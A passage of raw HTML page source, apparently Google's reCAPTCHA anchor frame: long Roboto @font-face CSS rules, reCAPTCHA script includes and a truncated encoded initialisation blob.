U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cSz6H_ddUKsz5fb-sAJ2fQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="cSz6H_ddUKsz5fb-sAJ2fQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cSz6H_ddUKsz5fb-sAJ2fQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22SsOZM8Oow6vDosOxJcOrw7gbIMOVwqkAwohowqfCvMKpKsKVwonDj8KUFsObw5/DuMO2w4fDunXDpTdqw4xwNcKPwqjCtMKRbMK1w73Du8OyKhwgw6/Dg8OpF8KndcKawqwDbMOdBMKew6R6bcKWYhpBwpbCusOFFD9KJ8KzwoTDhQZOWT/[base64]/wpDDhBjCpMOXIUUzVMKUHD4hBMOawpLCgsOEw53CosKkw53CisKdUX7Dt8OJwrPDpcO+BV0zw5ZfHBZTNMOBLMOOfsKVwq1Yw4FlBR4Cw4HDmV9dwrYzw6XCgToFwpvCv8OBwrnCqBFXbix2WD7Cm8OoHBoTwrx8TcOHw419SMOHEMKgw7DDtB/Dg8ORw6vCpChpworDhC3CjsK1acKCw4XChClNw5ttFsOWw5VECHHCuUV3V8OWwpvDicO4w4zCpiRkwrgzHjvDuQHChXrDhsOCRBUtw7DDmsOAw7/DqMKWwq/CkcOlJALCvMKDw7/DpGYFwrDCm2HDn8Ode8KHwrLCh8KqZz/DgmnCucKyN8KmwrzCqGlSw6LCs8OLw4lrD8K4NV/CusKZb0N7w4jChAZIYMOKwoFWWsKew6ZYwqs9w5YSwogdasKvw4PCgsKPwrrDu8KlME3Dk2bDjUHCoT9RwqDCiAM6acKvw4t6bcKCNz8pPBRSBMOfwpjDmsK2w53Cj8KwWsO4FX0xbMKARCU2wr/Dq8O/w6bCusOSw6Eiw5ppHsO6wpfDuBfDrU0lw59xw61nwqTCnG8oU29Bwqt4w4vCgcKxMm0MXsOiw6YQMXZ8woVUw4crI398wqHCjnnDtW06YcKNTj3Cn8OdEXpXIWLDg8O8wrzCtiAhAMOBw5DCgTh1IX/[base64]/Cg3Rdw6xAEGPCm1LDnsOXF8KZZBoHZ8K0T8OaNGjDgjrDucKsUj/DrMOgwozCiA0sdMOIbsOIw4QFasOxw5vCggAUw6rCsMKRGxfDmDzCnMKnw6PDiiXDomN7csK+HWTDqFTCn8KOw74uS8OdSDETesKAw4fCsXbDiMKkKsOxw4XDlMK9wq8JUhHCnn/DsQw0w4x+woDDo8KOw63Cn8KAw4zDnj5bYMKfVGgBRULDiVQfw4TDgQzCo2TCpMOWwpJAw78dPMKCcsOvecKhwrN0WjjDjcKCw7N5fsOjV0PCvMKdwp/DvsOVSQvCohQoVsKJw5/[base64]/CtcOQUmPDvRJTQ2HCgFHClWUowrxEw5jDq8Kww4XDln3DvMKmw57DqsO2woMTAcOKNcOOJiNcHVQ/asKIw6FVwphSwqoswr0iw7xXw5oKw5vDqMOwOX5gwq9kfxjDlMKZBcKkw5bCsMKmJ8OYFDvDmQnCjcK7ZAfCkMKnwpnChsOtZsOGVcO2I8KAdhnDv8KUVRAzwp5WM8OKw4hYwoTDqcKuFRdZwrsOQcK9fMKyECXDv0PDo8KsesOTUMOzTcOeQmRXw6EowoU4w5NbesO/w5bCtkDChsOUw5zCjsK3wq7Cm8Kdw5jDqMOdw7fDijFtTzFiRcKkwo0YdS/CmyXDrC3DmcKxSMKjwqcATMKpK8KDDsONXiNedsKLJm4rKjzDn3jDsiRWcMOEw4TDjMKtw7A6OS/DiAcnw7PDgQ/CugNYworDpcOZTybDmxDDssOaGDDDiVvCk8KyA8OVXMOtw6PDnMKTw4gvw6/Cs8KOVxrCr2PCs03CkhB8w5vCixVVY3IVH8O5ZMKzw53Du8KpHcOMwrM/JMOSwpHCmsKQw5XDssK/wp7CohXDmRfCumtgMF7DuR3ChQLCjMOGK8OqX0Y4DVPCisOSPn/DuMK9w4zDvMO9XmE1wqLDozbDgcKawq1Pw7o8IMKBGsKRSsKMEwLDsGHCkMOZFE5Fw6lfwphYwrDDjG4TYWIaG8OYw49NSD7Cq8KmdsKAH8Kpw5ZJw4XDog3Cr2PCswnDtcKnB8K+J1prPDJsRsKzPcOWJMOXPEE0w4nChVHDqcO6TcKjwq/Cl8OVw6hscsKqwqvCrQbCgcKrwpvCnSBZwr9cw77CiMKvw5DCv0fDrTMNwpnCh8KGw6UswpXDlTM4woPCuVlvA8OFF8OCw4how5pIw57CnsOFNj9ww4pzw6LCpU3DvlvDh17DtVoCw78tVMONV0nDkjo3X0QmbMKmwr/CvD9Fw4/[base64]/DliPDqcKrQSsxfsKew5psBzLDucKFw5DCqcK0f8OOwqQ3bi8VYQzDuwbCssOkOcKRUH7CnD1PVMKpwoxtw7RfwpfCuMOlwrXCpMKeH8O8XA7DpcOmwrvCvH1vwr9rU8Oyw5YMbsOnFVzDqHLCmTc/[base64]/wpHCpXzDtMK7w7jChcKycMOVw756KgUtwq/CjcOUwoJqw7jClcOMLzbDhFPDnljCi8KmYcOfwpI2w61Cw6Muw6Zew79Iw4vDtcKtLsOjwqnDhMOna8KkcMO/AcOGBcOgw77Cj1k8w5sYwqMOwoDCkXrDgGXCsRLDhk/DvijCgTggUkIpwrjDuxPDg8KLNm0+cV3DvsKWTS3DtmXDrBPCucKdw5HDt8KSJWfDoTkfwoU2w5ZOwoBgwo8NbcKSF2FUJUrDoMKGw7l6w74GDMOWw65pwqDDrXvCtcKGW8Kiwr7Cs8KaEMKUwpTCm8O0dMOVacOMw7DDtsOEwpEew6oRwqPDkm88wp/[base64]/ChA4yVyDCosOZdMKbwp3DkQDCq3ESZ8KPw558w7x2JjElw7zDvsKQfMOkXMOswolzwrvCumrDosK5ey3DkznDt8Kjw6c/[base64]/CuVfCscOtZg0lCFtQw7oLBG7DiMKUeMK/wrLDv0fCk8Kdw4bClcKNwo3DhnHCrMKCa3jDhcKowo/DqMK9w5TDp8OUNhDCpVXDi8OQw7jCgsOWXsOPw6PDu182MR4aBsORcEshAMO2F8KpCUZ0wofCiMO/bcKEUEU9woXDs0MRwrA8L8Kawr/CjXYBw6AMDsKKw6fCjcOSw47CgMKzFcKAd1xFUgvDlsOzwrkxwo1GE3gxw4TCt1vDvsKTwozCtsO2wqnDmsOQw4hUSMOdBgLCtFHDo8OawohFGMKiJ27CsSrDisOXw7/Dl8KNRRTCicKKEwPCi1gycsOIwoPDosKnw5QjJW9ubAnCisKkw6AkdsOLHU7DtMO+Mx7Cr8OPw5deZMK/BcKiY8KIDMK7wopnw5PCshAaw74fw77DnhdCwqnCsGI/w77DrGFjNMO6wp5Bw5XDi33Ct1gIwprCjcOuw7PCnsKZw7FpB29SBVvCijxVVcO/[base64]/wr/CsDUsR37CncOcc8KPwqdNwr3CphQaK8OUI8KHfU3Cg0cYOUnDn3nDsMOQwrAbTcKTVMK8w4FhAcKFIsOnw6fCqEPCl8O/w4gresOTZxwcCcOPw6/CmcOxw7TCnABNw4Ihw4nDnH0ANBchw4rCnSnChl8MbCM/aSRXwqHCjhNtCVFfdsKBwrsAw5jCoMKJWMOwwqQbI8O3I8KmSnVIw4jDsAvDvsKBwpnCmXnDplnCsDEVRTQtYT0LVMK0wppVwq1BIRIJw7zCvx1bw7XCm0RBwoAdDBjCllYnw6zCpcKBw7tuP3jCnmXDgsKPM8KawrfDnkIiPcK0wp/DosKtMUhhwo7CosOyQ8OFwqbDsRzDlxcYT8KgwpPDvsOEUsK1wp1dw7QoKUjDscO3OB9iekTCjEXDtcKkw5TCnMOGw7vCsMOsYcOFwqrDoAPDhATDnHIwwoHDg8KOE8KzLMKQPUFewp8nwrB5bRHCmkpww4rDknTCn1h9w4XDsybDlgVqw4rDhyZdw4xMwq3DkU/Csmcpw6TChjlrNloudwfDk2I9S8K+emPCi8OYW8OcwqR2PsKJwqrCq8KDw5rCkjDCk20ZMiY3Bnk4w7/[base64]/[base64]/[base64]/[base64]/CrCBDw6QpVcKhw7bCkRLDs8Kkwq3Dr8KHw5QPFsKEwpM1UcKVUsKxbsKowpDDsyBKw4FSam8zDWoXTTLDkcKdAAfDisOeP8O2w6DCryTDjcKobA96WsK9TGYOY8O/by3DvilaOMKzw5XDqMKFGErCt0DCpcO7w53Cm8OyWMOxw6rCmiPDocKVw6c6w4IyGxLCmDk+wrNnwp5fIVovwrHCkMKzDMOPV1HChXktwoTDnsOgw5zDulocw5TDmcOHfsOJbQh/bB7Dh1NVZMOqwo3DoUAUFEt/fCHCjRfDkxZSw7caOVXDoT7Dm0AGMsOuwqPDgk3CnsOYHHIfw7s6dV9dwrvDnsOew6B+w4Elw7YZwrvDnhULKEPCjU8paMKdAMOhwoLDoT/CmxnCpT4nT8KowrlvUjPCksOCwrDCrADCrMO9w4HDumx1PQbDmT3DncKuwp1zw4zCoUIxwojDuG0Fw57DhVYSCcKaScKHfMKCwqp5w5zDksO+a3DDpgfDsw/DjFvDmX3Ch1XCuzrDr8KJAsOVZcOGOMKTB0PCiXMawrbClFF1M1NBBjrDoVvCmB7CqcOLakNdwrl8wpZrw5rDosOoYUISw5HCiMK5wr/[base64]/UCsSwobDqBLCrMO8w5IAw5rCtgbDoB4/TRDChwzDpVQpNGXDrgfCuMKkwq3DmcKlw6BTRsOCHcODw5DDnSrCvwTCnDXDohXDvj3Cl8Kvw6RFwqJdw658QhbClcOewrPDgcK4w7nCmFTDn8K7w59rPDQWwoUkw4kzchjCkMO2w4c2wq1SIRbCr8KLZcKldH4HwqhZGV7CgsKPwq/DvcOPY1PCvFrCoMOMf8OaOMKBw73CqMKrL3pAwoTCoMKGLsKePTvDuHzChsORw6IXIkfDhx3CjsOIwpvDhBUOM8Ovw6Egw7czw40OahF7IRMrw4LDtRwqAsKrwqAHwq98wq/CpMKmw5XCtT